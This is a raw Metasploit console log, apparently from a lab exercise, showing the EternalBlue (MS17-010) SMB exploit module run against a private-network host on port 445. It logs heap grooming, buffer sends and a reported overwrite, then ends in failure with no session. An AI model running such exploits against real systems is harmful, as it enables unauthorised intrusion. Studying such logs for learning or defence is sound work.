 DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.138:445 - Starting non-paged pool grooming
[+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adja
cent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0x
C000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=
[*] Exploit completed, but no session was created
msf6 exploit(windows/smb/ms17_010_eternalblue) >